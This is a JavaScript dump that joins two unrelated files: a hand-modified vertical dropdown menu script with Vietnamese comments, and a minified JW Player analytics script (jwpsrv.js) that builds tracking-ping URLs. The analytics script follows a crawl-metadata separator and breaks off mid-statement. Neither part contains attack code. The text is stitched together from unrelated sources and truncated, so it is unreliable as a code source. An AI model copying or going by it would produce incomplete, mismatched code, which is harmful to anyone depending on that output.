function Vmenu(r) {Vmenu.prototype.root=r};
//------------------------------------
//Modified by ThienVC@natech.vn - 06/03/2008
//------------------------------------
Vmenu.prototype.root = '';
Vmenu.prototype.addBehavior = function() {
	// get menu roots
	/*
	var node;
	var i = 0;
	var k = 1;
	while((node = document.getElementsByTagName('UL').item(i++))) {
		if (node.className == 'vmenu') {
			node.className = 'vmenuALIB';
			i = 0; k = 1;
			for (var i = 0; i < node.childNodes.length;i++) {
				if (node.childNodes[i].tagName == 'LI') {
					Vmenu.prototype.initMenuItem(node.childNodes[i], k++);
					// compute the height of whole block
					// cos we float top-level li`s we loose the height 
					// beware, we suppose that all are one-liners :(
					node.style.height = k*1.1+'em';
				}
			}
		} 
	}*/
	var li = Vmenu.prototype.activeTab(); //Lấy li của tab hiện thời

	if(li){
		//Scan child to expande child
		for(i=0;i<li.childNodes.length; i++){
			if(li.childNodes[i].tagName == 'UL')Vmenu.prototype.UL2Div(li.childNodes[i]);
		}
		var ul = li;
		var _p;
		//Scan parent to expande
		while (ul && ul!=Vmenu.prototype.getROOT()) {
			_debug(ul.tagName + '=' + ul.id);
			if(ul.tagName =='UL'){
				_p = ul.previousSibling;
				Vmenu.prototype.UL2Div(ul);
				ul = _p;
			}		
			ul = ul.parentNode;
		}
	}
	//SubMenu on selected style
	//all current style is inherit from css.
	//elmA.style.fontWeight = 'normal';
	//elmA.style.fontStyle = 'italic';
	//set any more private style here
	
	//Init the ROOT Menu
	Vmenu.prototype.initROOT(Vmenu.prototype.root);
}
Vmenu.prototype.getROOT = function(){
	return document.getElementById(Vmenu.prototype.root);
}
Vmenu.prototype.initROOT = function(root){
	var i=0,k=1;
	var node = document.getElementById(root);
	if(node){
		i = 0; k = 1;
		for (var i = 0; i < node.childNodes.length;i++) {
			if (node.childNodes[i].tagName == 'LI') {Vmenu.prototype.initMenuItem(node.childNodes[i], k++);node.style.height = k*1.1+'em';}
		}	
	}	
}
//Convert LI to new LI with new ID
Vmenu.prototype.RenewLIWithID = function(li,id) {
}
//Convert UL to DIV
Vmenu.prototype.UL2Div = function(ul) {
	_debug('UL2DIV:'+ul.tagName + '=' + ul.id);
	var _div = document.createElement('div');
	_div.id = ul.id;
	_div.innerHTML = ul.innerHTML;
	var _parent = ul.parentNode;
	//_debug('_parent='+_parent.id);
	var _next = _parent.nextSibling;
	if(_next) {
		_parent.parentNode.insertBefore(_div, _next);
	} else {
		_parent.appendChild(_div);
	}
	_parent.removeChild(ul);
	Vmenu.prototype.initROOT(ul.id);
}
Vmenu.prototype.initMenuItem = function(li, num) {
	// to emulate :first-child
	if (num == 1) {
		li.style.borderTopWidth = '0px';
	}
	//li.style.backgroundColor = 'red';
	for (var i = 0; i < li.childNodes.length;i++) {
		if (li.childNodes[i].tagName == 'UL') { //&& li.id != vMenuActive   || li.childNodes[i].tagName == 'DIV'
			//alert(activeTab);
			var nodeUL = li.childNodes[i];
			li.cachedUL = nodeUL;
			// 1 + n-level submenu
			if (li.parentNode.className != 'vmenuALIB') {
				// ul position -
				// TODO - i am unable to find its width
				// anyway it is a bad idea, cos it changes with zoom
				// nodeUL.style.left = li.style.pixelWidth;
				// background arrow
				li.style.backgroundRepeat = 'no-repeat';
				//li.style.backgroundImage = 'url("menu.vertical/sub.gif")';
				li.style.backgroundColor = 'white';
				li.style.backgroundPosition = '99%';
			}
			alib.addListener(li, 'mouseover', Vmenu.prototype.showSubmenu);
			alib.addListener(li, 'mouseout',  Vmenu.prototype.hideSubmenu);
			var k = 1;
			for (var j = 0; j < nodeUL.childNodes.length;j++) {
				if (nodeUL.childNodes[j].tagName == 'LI')
					Vmenu.prototype.initMenuItem(nodeUL.childNodes[j], k++);
			}
		}/* else if (li.childNodes[i].tagName == 'UL' && li.id == activeTab) {
			//Modified by ThienVC@natech.vn
			//If menu is selected and has SubMenu
			//Replace UL by Div to fixed position
			_debug(activeTab);
			var vMenuChild = document.createElement('div');
			vMenuChild.id = 'div_Active';
			vMenuChild.innerHTML = li.childNodes[i].innerHTML;
			var vNextMenu = li.nextSibling;
			if(vNextMenu) {
				li.parentNode.insertBefore(vMenuChild, vNextMenu);
			} else {
				li.parentNode.appendChild(vMenuChild);
			}
			li.removeChild(li.childNodes[i]);
			_debug(vMenuChild.id);
			var k = 1;
			for (var j = 0; j < vMenuChild.childNodes.length;j++) {
				if (vMenuChild.childNodes[j].tagName == 'LI')
					Vmenu.prototype.initMenuItem(vMenuChild.childNodes[j], k++);
			}
			//li.id = 'li_vMenuActive';
			//li.className = 'li_vMenuActive';
		}*/
	}
}

Vmenu.prototype.showSubmenu = function(e) {
	if (!e) var e = window.event;
	var target = alib.getTarget(e);
	if (target.tagName == 'A')
		target = target.parentNode;
	if (target.cachedUL)
		target.cachedUL.style.display = 'block';
}
function pausecomp(Amount)
{
d = new Date() //today's date
while (1<2)
{
mill=new Date() // Date Now
diff = mill-d //difference in milliseconds
if( diff > Amount ) {break;}
}
}
Vmenu.prototype.hideSubmenu = function(e) {
	if (!e) var e = window.event;
	var target = alib.getTarget(e);
	var related = alib.getRelatedTarget(e);
	if (!related || related.tagName == 'HTML')
		related = document.getElementsByTagName('body')[0];
	Vmenu.prototype.report('out '+target.tagName+'->'+related.tagName);
	Vmenu.prototype.report("\n");
	// maybe mouse left only into successor, handle
	if (target.tagName == 'A')
		target = target.parentNode;
	if (Vmenu.prototype.isAncestor(target, related))
		return;
	// it left into ancestor
	// find ul upon related node or body
	var commonUL = related;
	while (commonUL.tagName != 'UL' && commonUL.tagName != 'BODY')
		commonUL = commonUL.parentNode;
	// iterate up the tree from target till commonUL and close submenu
	//pausecomp(300);
	Vmenu.prototype.report('coUL:'+commonUL.tagName+'::');
	while (target != commonUL && target.tagName != 'BODY') {
		Vmenu.prototype.report(target.tagName+'~');
		if (target.cachedUL)
		{
			
			target.cachedUL.style.display = 'none';
		}
		target = target.parentNode;
	}
	Vmenu.prototype.report("\n");
}


Vmenu.prototype.debug = 0;

Vmenu.prototype.report = function(txt) {
	var report = document.getElementById('report');
	if (report && Vmenu.prototype.debug) {
//		report.value += txt;
	}
}
Vmenu.prototype.reportln = function(txt) {
	var report = document.getElementById('report');
	if (report && debug) {
//		report.value += txt + "\n";
	}
}
Vmenu.prototype.isAncestor = function(ancestor, child) {
	while (child != ancestor && child.nodeName != 'BODY')
		child = child.parentNode;
	return child == ancestor ? 1 : 0;
}
Vmenu.prototype.activeTab = function(){
	var vl=alib.getURLParam('tid');
	if(!vl)vl=alib.getURLParam('tabid');
	return document.getElementById('NatechMenu'+ vl);
};
/* INITS */
/* var vmenu1 = new Vmenu('vmenuROOT');
//register onload init
alib.addListener(window, 'load', vmenu.addBehavior); */


--- FILE ---
content_type: application/javascript
request_url: https://ssl.p.jwpcdn.com/player/v/7.9.3/jwpsrv.js
body_size: 8586
content:
!function(){function t(){return document.hasFocus&&"function"==typeof document.hasFocus&&document.hasFocus()}function e(){var t=(window.performance||{}).timing;if(t){var e=t.loadEventEnd||(new Date).getTime(),n=e-t.navigationStart;if(0<n)return 0|50*Math.round(n/50)}return null}function n(t){for(var e=document.activeElement;e;){if(e===t)return!0;e=e.parentNode}return!1}function i(t,e){return 1===t.nodeType&&0<=(" "+t.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+e+" ")}function r(t){return t.getAdBlock?t.getAdBlock():-1}function a(t){var e=t.getContainer().querySelector("video");return e?e.currentTime:t.getPosition()}function o(t){try{return t.getPlaylistItem()}catch(n){var e=t.getPlaylistIndex();return t.getConfig().playlist[e]||null}}function u(t){if("function"==typeof t.getProvider){var e=t.getProvider();return e?e.name:""}return""}function c(t){return"function"==typeof t.qoe?0|10*Gn(t.qoe().firstFrame/10):-1}function d(t){if(t.getPlugin){var e=t.getPlugin("vr");if(e)switch(e.getMode()){case"magic-window":return 0;case"cardboard":return 1;case"gear-vr":return 2;default:return null}}return null}function s(t){return t.getPlaybackRate?Gn(100*t.getPlaybackRate())/100:1}function f(t){var e=t.getVisualQuality();return e&&e.level?{width:e.level.width,height:e.level.height}:{width:null,height:null}}function l(t){var e=t.getContainer().querySelector("video"),n=0;if(e&&(n=e.duration,e.buffered&&e.buffered.length)){var i=e.buffered.end(e.buffered.length-1)||0;return Gn(10*i)/10}return n||(n=Math.abs(t.getDuration())),Gn(n*t.getBuffer()/10)/10}function p(){var t=window.jwplayer,e=0;if("function"==typeof t)for(e=0;1e3>e;e++)if(!t(e).uniqueId)return e;return e}function h(){try{var t=window.crypto||window.msCrypto;if(t&&t.getRandomValues)return t.getRandomValues(new Uint32Array(1))[0].toString(36)}catch(t){}return Math.random().toString(36).slice(2,9)}function v(t){for(var e="";e.length<t;)e+=h();return e.slice(0,t)}function g(t){if(t){if(/vast/.test(t))return 0;if(/googima/.test(t))return 1;if(/freewheel/.test(t))return 2}return-1}function m(t){var e=/.*\/(?:manifests|videos)\/([a-zA-Z0-9]{8})[\.-].*/,n=e.exec(t);return n&&2===n.length?n[1]:null}function w(t){return t.split("+")[0]}function k(t){return/^[a-zA-Z0-9]{8}$/.test(t)}function y(t,e,n){return n.some(t.tracks,function(t){var e=t.kind;return"captions"===e||"subtitles"===e})?1:1<e.getCaptionsList().length?2:0}function b(t){return S(t,"feedid")}function T(t){return S(t,"feed_instance_id")}function C(t){return t?t.pin_set_id:null}function S(t,e){return t?(t.feedData||{})[e]||t[e]:null}function P(t,e){var n;if(!t)return null;var i=t.sources;if(i){for(var r=[],a=i.length;a--;)i[a].file&&r.push(i[a].file);r.sort(),n=r[0]}else n=t.file;return e.getAbsolutePath(n)}function _(t){if(!t)return null;var e=t.mediaid;return k(e)?e:(e=m(t.file),k(e)?e:null)}function I(t,e){var n=t.tracks;return e.some(n,function(t){return"thumbnails"===t.kind})}function x(t){return t?t.title:null}function j(t,e){var n=t.sources[0],i=n.type;if(!i){var r=n.file;i=e.extension(r)}return i}function R(t){if(!t||!t.stereomode)return null;switch(t.stereomode){case"monoscopic":return 0;case"stereoscopicTopBottom":return 1;case"stereoscopicLeftRight":return 2;default:return null}}function D(t,e,n){function i(t){return function(i){t(i,e,n)}}var r,a;if(t.getPlugin){var o=t.getPlugin("related");o&&(o.on("playlist",i(L)),o.on("open",i(M)),o.on("play",i(q)),o.on("feedShown",function(t){r=t.reason,E(t,e,n)}),o.on("feedClick",function(t){A(t,e,n,r)}));var u;t.on("playlistItem",function(){u=!0,r=null,a=null}),t.on("nextShown",function(t){a=t.reason,("hover"!==t.reason||u)&&(u=!1,E(t,e,n))}),t.on("nextClick",function(t){a&&A(t,e,n,a)})}}function L(t,e,n){null===t.playlist||F(dt,t,[],e,n)}function M(t,e,n){F(st,t,[],e,n)}function q(t,e,n){var i=[];if("item"in t){var r;r="play"===t.onclick?t.item.mediaid:t.item.link,i.push(zn(qe,r,17))}"autoplaytimer"in t&&i.push(zn(Ae,t.autoplaytimer,18)),F(ct,t,i,e,n)}function E(t,e,n){var i=t.feedData||{},r=t.itemsShown||[],a=0,o=r.map(function(t){return C(t)&&a++,_(t)}),u=[zn(Be,t.ui,18),zn(Ue,o.join(","),19),zn(Qe,o.length,20),zn(Ve,a,21),zn(He,t.page,22),zn(Oe,t.reason,23),zn(Xe,i.kind,24),zn(Ae,t.autoTimer,25)];F(ft,t,u,e,n)}function A(t,e,n,i){var r=t.feedData||{},a=t.itemsShown||[],o=t.target,u=[zn(Be,t.ui,18),zn(Ee,t.index,19),zn(Ne,_(o),20),zn(Qe,a.length,21),zn(He,t.page,22),zn(Oe,i,23),zn(Xe,r.kind,24),zn(Xt,C(o),25)];F(lt,t,u,e,n)}function F(t,e,n,i,r){var a=b(e);a&&r.track(t,K,B(t,a,n,e).concat(i.getPlaylistTrackingParameters()))}function B(t,e,n,i){if("onclick"in i&&n.push(zn(je,"play"===i.onclick?1:0,19)),"method"in i){var r,a=Kn[i.method]||0;t===ct?r=Le:t===st&&(r=Me),r&&n.push(zn(r,a,20))}"method_group_id"in i&&n.push(zn(Re,i.method_group_id,21)),"rec_id"in i&&n.push(zn(De,i.rec_id,22)),"position"in i&&n.push(zn(Ee,i.position+1,23));var o=T(i);if(n.push(zn(Ht,e,24),zn(Ot,o,25)),t===ct){var a=C(i);n.push(zn(Xt,a,6))}return n}function U(){return Math.random()<ti}function Q(t,e,n,i){e("setupError"===t?On:Xn,tt,[zn(Nn,n.code,17)].concat(i))}function V(t,e,n){var i=function(e){return function(i){ni<ei&&U()&&(ni+=1,Q(e,n,i,t()))}};e.on("error",i("error")),e.on("setupError",i("setupError"))}function H(t,e,n){var i=ii[t.method]||ii.custom;n(ut,K,[zn(on,i,20)].concat(e))}function O(t,e,n){if(t.getPlugin){var i=t.getPlugin("sharing");i&&i.on("click",function(t){return function(i){t(i,e(),n)}}(H))}}function X(){var t=navigator.plugins;if(t&&"object"==typeof t["Shockwave Flash"]){var e=t["Shockwave Flash"].description;if(e)return e}if(void 0!==window.ActiveXObject)try{var e=new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(e){var n=e.GetVariable("$version");if(n)return n}}catch(e){}return""}function N(){var t=gi.jwplayerLocalId;if(t)return t;try{return gi.jwplayerLocalId=v(12),gi.jwplayerLocalId}catch(t){}return null}function W(t){return t?mi[t]||999:0}function $(t){return wi[t]||0}function z(t){var e=t.preload;return ki[e]||0}function Z(t,e,n){return e===1/0?null:0|t/(e/n)+1}function G(t){return t===1/0?1/0:(t|=0,0>=t?0:30>t?1:60>t?4:180>t?8:300>t?16:32)}function J(t){return t|=0,0>=t||t===1/0?0:15>t?1:300>=t?2:1200>=t?3:4}var K="jwplayer6",Y="clienta",tt="error",et="e",nt="pa",it="s",rt="t",at="ret",ot="vs",ut="vsh",ct="rc",dt="bs",st="rs",ft="fs",lt="fc",pt="c",ht="ed",vt="d",gt="ph",mt="mu",wt="t",kt="ti",yt="pw",bt="etw",Tt="tb",Ct="ps",St="vs",Pt="wd",_t="pl",It="l",xt="q",jt="m",Rt="id",Dt="fv",Lt="eb",Mt="st",qt="ff",Et="plt",At="pp",Ft="pgi",Bt="prc",Ut="stc",Qt="emi",Vt="pli",Ht="fed",Ot="fid",Xt="psd",Nt="vp",Wt="po",$t="s",zt="r",Zt="sn",Gt="cb",Jt="ga",Kt="pr",Yt="vd",te="mk",ee="tt",ne="cct",ie="drm",re="pd",ae="at",oe="df",ue="tf",ce="plc",de="pid",se="dd",fe="cp",le="ab",pe="pad",he="mt",ve="vb",ge="vi",me="vl",we="rf",ke="tvs",ye="set",be="pdt",Te="ccp",Ce="aid",Se="i",Pe="pv",_e="pu",Ie="pt",xe="sdk",je="os",Re="mgi",De="ri",Le="rct",Me="rst",qe="rn",Ee="oc",Ae="rat",Fe="lid",Be="fin",Ue="fis",Qe="fns",Ve="fpc",He="fpg",Oe="fsr",Xe="ft",Ne="fct",We="abt",$e="pbr",ze="pbd",Ze="pbc",Ge="vh",Je="vw",Ke="ubi",Ye="cvl",tn="tvl",en="vso",nn="sdt",rn="pyc",an="pii",on="stg",un="pss",cn="v",dn="adi",sn="al",fn="p",ln="vv",pn="ct",hn="ad",vn="du",gn="tf",mn="df",wn="pc",kn="pi",yn="vu",bn="qt",Tn="awi",Cn="awc",Sn="ask",Pn="abk",_n="atk",In="sko",xn="abo",jn="vr",Rn="vrt",Dn="cx",Ln="o",Mn="cs",qn="pip",En="sv",An="bi",Fn="an",Bn="did",Un="dm",Qn="sc",Vn="ts",Hn="ha",On="ers",Xn="err",Nn="erc",Wn=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},$n=function t(e,n,i){Wn(this,t),this.value=n,this.key=e,this.priority=i},zn=function(t,e,n){return new $n(t,e,n)},Zn=function(){return"hidden"in document?function(){return!document.hidden}:"webkitHidden"in document?function(){return!document.webkitHidden}:function(){return!0}}(),Gn=Math.round,Jn=function(e,i,r,a,u){function c(t,e){u.track(t,Y,e)}function d(t){-1===e.adClient&&t&&(e.adClient=g(t.client)),t.sequence!==S.podIndex&&(delete S.timeAdLoading,delete S.adCreativeType),s(t,"adbreakid"),s(t,"adtagid"),s(t,"offset"),s(t,"witem"),s(t,"wcount"),s(t,"skipoffset"),s(t,"linear",function(t,e){return e===t}),s(t,"adposition",function(t,e){return{pre:0,mid:1,post:2,api:3}[e]}),s(t,"creativetype",function(t,e){var n="";return n="static"===e?"image/unknown":"video"===e?"video/unknown":"vpaid"===e||"vpaid-swf"===e?"application/x-shockwave-flash":"vpaid-js"===e?"application/javascript":e||n,S.adCreativeType=n,n}),s(t,"tag",function(t,e){return S.tagdomain=p(a.utils.getAbsolutePath(e)),e}),t.timeLoading&&(S.timeAdLoading=10*Math.round(t.timeLoading/10)),S.adSystem=t.adsystem||S.adSystem,S.vastVersion=t.vastversion||S.vastVersion,S.podIndex=t.sequence||S.podIndex,S.podCount=t.podcount||S.podCount}function s(t,e,n){t.hasOwnProperty(e)&&(S[e]=(n||f)(e,t[e]))}function f(t,e){return e}function l(t,e){if(y.adscheduleid&&e>S.previousQuartile){d(t);var n=[zn(vn,S.duration,28),zn(bn,e,29)].concat(h()).concat(m());c(cn,n),S.previousQuartile=e}}function p(t){if(t){var e=t.match(new RegExp(/^[^\/]*:\/\/\/?([^\/]*)/));if(e&&1<e.length)return e[1]}return""}function h(){return[zn(hn,S.adSystem,17),zn(ln,S.vastVersion,18),zn(pn,S.adCreativeType,19),zn(sn,S.linear,21),zn(wn,S.podCount,30),zn(kn,S.podIndex,31),zn(mn,t(),34),zn(gn,n(a.getContainer()),35)].concat(v())}function v(){return[zn(fn,S.adposition,20),zn(yn,S.tagdomain,22),zn(dn,S.adId,25),zn(Tn,S.witem,32),zn(Cn,S.wcount,33)].concat(e.getCommonTrackingParameters())}function m(){return[zn(xn,S.offset,21),zn(Pn,S.adbreakid,23),zn(_n,S.adtagid,24),zn(In,S.skipoffset,26)]}var w={numCompanions:-1,podCount:0,podIndex:0,linear:-1,vastVersion:-1,adSystem:"",adCreativeType:"",adposition:-1,tagdomain:"",position:"",previousQuartile:0,duration:"",witem:1,wcount:1},k=a.getConfig(),y=(k||{}).advertising||{};e.adClient=g(y.client),e.adScheduleId=y.adscheduleid;var S=null;a.on("adRequest adMeta adImpression adComplete adSkipped adError adTime",function(t){S&&S.adId===t.id&&-1!==t.id||(S=this._.extend({adId:t.id},w))}).on("adRequest adMeta adImpression adComplete adSkipped adError",d).on("adRequest",function(){y.adscheduleid&&c("ar",v().concat(m()))}).on("adImpression",function(){var t=o(a);c("i",[zn(Ht,b(t),22),zn(Ot,T(t),23),zn(Xt,C(t),24),zn("tal",S.timeAdLoading,25)].concat(h()).concat(m()))}).on("adStarted",function(){c("as",h().concat(m()))}).on("adComplete",function(t){l(t,4)}).on("adSkipped",function(){c("s",[zn("tw",S.position,27),zn(vn,S.duration,28),zn(bn,S.previousQuartile,29)].concat(m()).concat(h()))}).on("adError",function(t){if(y.adscheduleid){var e=1;"object"==typeof t&&t&&"code"in t&&(e=t.code);c("ae",[zn(hn,S.adSystem,17),zn(pn,S.adCreativeType,19),zn(wn,S.podCount,30),zn(kn,S.podIndex,31),zn("ec",e,27)].concat(v().concat(m())))}}).on("adClick",function(){c("c",[zn("tw",S.position,27),zn(vn,S.duration,28),zn(bn,S.previousQuartile,29)].concat(h().concat(m())))}).on("adTime",function(t){if(S.position=t.position,S.duration=S.duration||t.duration,S.duration&&!(S.position>S.duration)){l(t,Math.min(3,Math.floor((4*S.position+.05)/S.duration)))}})},Kn={play:1,api:2,interaction:3,complete:4,auto:5,manual:6,link:7},Yn=function(t,e,n){e.on("ready",function(){D(e,t,n)})},ti=.02,ei=1,ni=0,ii={facebook:"fb",twitter:"twi",email:"em",link:"cl",embed:"ceb",pinterest:"pin",tumblr:"tbr",googleplus:"gps",reddit:"rdt",linkedin:"lkn",custom:"cus"},ri=function(t,e,n){e.on("ready",function(){O(e,t,n)})},ai=function(t){var e=0;if(t=decodeURIComponent(t),!t.length)return e;for(var n,i=0;i<t.length;i++)n=t.charCodeAt(i),e=(e<<5)-e+n,e&=e;return e},oi=function(){function t(e,n,i){Wn(this,t);var r=this;"function"==typeof e.onping&&(r.onping=e.onping);var a=i.ownerDocument||window.document,o="complete"===a.readyState;r.config=e,r.pageLoaded=o,r.queue=[],r.images=[],r.debug=n,r.flushQueue=function(){r.pageLoaded=!0;for(var t=r.queue.length;t--;)r.ping(r.queue.shift());window.removeEventListener("load",r.flushQueue)},o||(window.addEventListener&&window.addEventListener("load",r.flushQueue),setTimeout(r.flushQueue,5e3))}return t.prototype.track=function(t,e,n){var i=this.buildTrackingURL(t,e,n),r=!this.pageLoaded;if(!r||"i"!==t&&"ar"!==t&&"as"!==t){if(r)return void this.queue.push(i)}else this.flushQueue();this.ping(i)},t.prototype.buildTrackingURL=function(t,e,n){var i=[zn("e",t,0),zn("tv","2.19.0",1),zn("n",Math.random().toFixed(16).substr(2,16),2)].concat(n);i.sort(function(t,e){return t.priority-e.priority});for(var r,a=[],o=0;o<i.length;o++)r=i[o].value,!0===r||!1===r?r=r?1:0:(null===r||void 0===r)&&(r=""),a.push(i[o].key+"="+encodeURIComponent(r));var u="file:"===window.location.protocol?"https:":"",c=a.join("&");return u+"//jwpltx.com/v1/"+e+"/ping.gif?h="+ai(c)+"&"+c},t.prototype.ping=function(t){var e=new Image;e.src=t;for(var n=this.images,i=n.length;i--&&(n[i].width||n[i].complete);)n.length=i;if(n.push(e),this.debug&&this.onping)try{this.onping.call(this,t)}catch(t){}},t}(),ui={pro:1,premium:2,ads:3,invalid:4,enterprise:6,trial:7,platinum:8},ci=function(t,e){var n,i=0;if(t){var r=new e(t),a=r.edition();4!==(i=ui[a]||0)&&(n=r.token())}n||(n="_");var o={};return o[Ce]=n,o[ht]=i,o},di=function(){var t=X().replace(/\D+(\d+\.?\d*).*/,"$1");return function(){return t}}(),si=function(t){if(t)return{};var e="",n="",i=window.top!==window.self;if(i){e=document.referrer;try{e=e||window.top.location.href,n=window.top.document.title}catch(t){}}var r={};return r[_e]=e||window.location.href,r[Ie]=n||document.title,r[Se]=i,r[Dt]=di(),r},fi=function(t,e,n){var i={};return i[Pe]=w(t.version),i[xe]=e.sdkplatform||0,i[Qt]=v(12),n&&(i[Bn]=e.mobiledeviceid,i[En]=e.iossdkversion,i[Un]=e.mobiledevicemodel,i[An]=e.bundleid,i[Fn]=e.applicationname,i[Qn]=e.systemcaptions,i[Vn]=e.texttospeech,i[Hn]=e.hardwareacceleration),i},li=function(t){var e={},n=window.jwplayer?window.jwplayer.defaults||{}:{};e[gt]=t[gt]||n[gt]||0,e[de]=t.pid,e[pe]=t.pad,e[Zt]=t.skin,e[le]=!!t.advertising,e[$t]=!!t.sharing,e[Gt]=!!t.cast,e[Jt]=!!t.ga,e[vt]=!!t.autostart,e[jt]=1,e[Nt]=!1!==t.visualplaylist,e[se]=!1!==t.displaydescription,e[Wt]=!!t.image,e[Ze]=!!t.playbackRateControls;var i=t.related;return e[zt]=!!i,i&&(e[we]=i.recommendations||i.file),e},pi=Math.round,hi=function(t){var e=t.getConfig(),n=e.containerWidth||t.getWidth(),r=e.containerHeight||t.getHeight();if(/\d+%/.test(n)){var a=t.utils.bounds(t.getContainer());n=a.width,r=a.height}return n=0|pi(n),r=0|pi(r),/\d+%/.test(e.width||n)&&e.aspectratio?{bucket:4,width:n,height:r}:i(t.getContainer(),"jw-flag-audio-player")?{bucket:5,width:n,height:r}:0===n?{bucket:0,width:n,height:r}:320>=n?{bucket:1,width:n,height:r}:640>=n?{bucket:2,width:n,height:r}:{bucket:3,width:n,height:r}},vi=function(t,e,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};if(!e)return null;if(n&&n.levels&&n.levels.length){var a=n.levels[0];if(a&&"auto"===(""+a.label).toLowerCase())return 5}if(i(t.getContainer(),"jw-flag-audio-player"))return 6;var o=0|r.width,u=0|r.height;if(0==o&&0==u){var a=e.sources;return"rtmp"===a[0].type?6:0}return 320>=o?1:640>=o?2:1280>=o?3:4},gi={};try{gi=window.localStorage}catch(t){}var mi={aes:1,widevine:2,playready:3,fairplay:4},wi={interaction:1,autostart:2,repeat:3,external:4,"related-interaction":1,"related-auto":5,playlist:6},ki={none:1,metadata:2,auto:3},yi=function(){function t(e){Wn(this,t),this._api=e,this.previousBufferTime=this.getTotalUnderBufferTime()}return t.prototype.getTotalUnderBufferTime=function(){try{return this._api.qoe().item.sums.stalled||0}catch(t){return 0}},t.prototype.getUnderBufferTimeDelta=function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e=this.getTotalUnderBufferTime(),n=Math.round(e-this.previousBufferTime);return t&&(this.previousBufferTime=e),n},t}(),bi=function(){function t(e){Wn(this,t),this._generateTrackingFunc=e,this._numTrackedSeeks=0,this._setupTrackingParams()}return t.prototype._isTrackingSeek=function(){return 0<this._numTrackedSeeks},t.prototype.trackSeek=function(t){this._isTrackingSeek()||(this._trackingParams.videoStartDragTime=t.position,this._trackingParams.dragStartTime=Date.now()),this._numTrackedSeeks++,this._trackingParams.lastTargetTime=t.offset},t.prototype.trackSeekEnd=function(){var t=this;if(this._isTrackingSeek()){clearTimeout(this._trackingParams.seekDebounceTimeout);var e=Date.now()-this._trackingParams.dragStartTime;1===this._numTrackedSeeks&&(e=0);var n=this._generateTrackingFunc(this._trackingParams.videoStartDragTime,this._trackingParams.lastTargetTime,e);this._trackingParams.seekDebounceTimeout=setTimeout(function(){n(),t._resetSeekData()},1e3)}},t.prototype._setupTrackingParams=function(){this._trackingParams={videoStartDragTime:0,dragStartTime:0,seekDebounceTimeout:-1,lastTargetTime:0}},t.prototype._resetSeekData=function(){this._setupTrackingParams(),this._numTrackedSeeks=0},t}(),Ti=Math.floor,Ci=Math.round,Si="play",Pi="meta",_i="levels",Ii="firstFrame",xi=v(12),ji=0,Ri=function(i,h){function g(t){t=t||o(i);var e,n=u(i),a=hi(i),c=Zn(),d=i.getConfig(),f=d.visibility,l=Y.isUndefined(f)?f:Ci(100*f)/100,h=d.defaultPlaybackRate;i.getViewable&&(e=i.getViewable());var v=[zn(Ce,st[Ce],3),zn(ht,st[ht],4),zn(Pe,je[Pe],5),zn(xe,je[xe],6),zn(Qt,je[Qt],7),zn(gt,ft[gt],8),zn(de,ft[de],9),zn(Ft,xi,10),zn(Bt,p(),10),zn(Ut,De,10),zn(Fe,N(),10),zn(Vt,Le.itemId,11),zn(Rt,Le.mediaId||_(t),12),zn(ke,t[ke]||0,13),zn(ye,t[ye]||null,14),zn(pt,Me.adClient,15),zn(Sn,Me.adScheduleId,16),zn(vt,ft[vt],36),zn(At,n,37),zn(Ct,a.bucket,38),zn(Pt,a.width,39),zn(_t,a.height,40),zn(ge,l,42),zn(ae,c,43),zn(Se,lt[Se],44),zn(me,i.getVolume(),45),zn(he,i.getMute(),46),zn(Te,Xe,47),zn(Lt,r(i),48),zn($e,s(i),49),zn(ze,h,50),zn(jt,!0,101),zn(fe,!i.getControls(),102),zn(rn,cn,103),zn(an,Le.index,104),zn(un,dn,105),zn(wt,x(t),106),zn(_e,lt[_e],107),zn(Ie,lt[Ie],108)];ct&&v.push(zn(Bn,je[Bn],49),zn(En,je[En],50),zn(Un,je[Un],51),zn(An,je[An],52),zn(Fn,je[Fn],53),zn(Qn,je[Qn],54),zn(Vn,je[Vn],55),zn(Hn,je[Hn],56)),Y.isUndefined(e)||v.push(zn(ve,e,41));var g=d.ab;if(g&&g.tests){var m=Object.keys(g.tests).map(function(t){return g.getSelected(t).join(",")}).join(",");v.push(zn(We,m,8))}return v}function m(t){return[zn(mt,P(t,tt),100)].concat(g(t))}function w(t,e){return[zn(xt,e,29),zn(jn,d(i),30)].concat(m(t))}function k(t){Le.playReason=t.playReason||"",Le.mediaId=_(t.item||o(i)),M()&&E()}function S(){Ee={},Ae=!1,Be=0}function D(t){return function(e){var n=Ee[t];if(t===Pi){var r=(e.metadata||e).TXXX;if(r){var o=r.programDateTime;if(o){var c=Date.parse(o);isNaN(c)||B(null,Qe||1,null,o)}}e=e.metadata||e;var d=e.segment;if(d&&(Ne=!0,on=d.encryption),Le.drm=e.drm||"",n&&(e.width=e.width||n.width,e.height=e.height||n.height,e.duration=e.duration||n.duration),(100===e.duration||0===e.duration)&&0===e.width&&0===e.height)return}if(Ee[t]=e,t===Si&&(!n&&(Qe=0,Ve=0),He=a(i)),Ee[Si]&&Ee[Pi]&&Ee[_i]&&Ee[Ii]){var r=u(i);"flash_adaptive"===r?!Ae&&Ne&&(Ae=!0,Ne=!1,F()):!Ae&&(Ae=!0,F())}}}function L(){var t=i.getDuration();if(0>=t){var e=Ee[Pi];e&&(t=e.duration)}return 0|t}function M(){return!!Le.mediaId}function q(){Ue||(Ue=new bi(U))}function E(){var t=o(i);qe.track(nt,K,[zn(Kt,$(Le.playReason),17),zn(Ht,b(t),18),zn(Ot,T(t),19),zn(Xt,C(t),20),zn(re,z(t),21),zn(Tt,l(i),22)].concat(m(t)))}function A(t,n){var i=-1;n&&n.setupTime&&(i=0|10*Ci(n.setupTime/10)),qe.track(et,K,[zn(Dt,lt[Dt],17),zn(Et,e(),19),zn(Mt,i,20),zn(re,z(t),21),zn(Nt,ft[Nt],22),zn(le,ft[le],23),zn(Wt,ft[Wt],24),zn($t,ft[$t],25),zn(zt,ft[zt],26),zn(Zt,ft[Zt],27),zn(pe,ft[pe],28),zn(Gt,ft[Gt],29),zn(Jt,ft[Jt],30),zn(se,ft[se],31),zn(we,ft[we],32),zn(Rn,R(t),33),zn(Ze,ft[Ze],34)].concat(m(t)))}function F(){cn++;var 